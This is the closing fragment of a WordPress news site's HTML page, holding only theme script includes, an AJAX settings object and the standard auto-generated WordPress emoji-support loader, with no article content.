<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
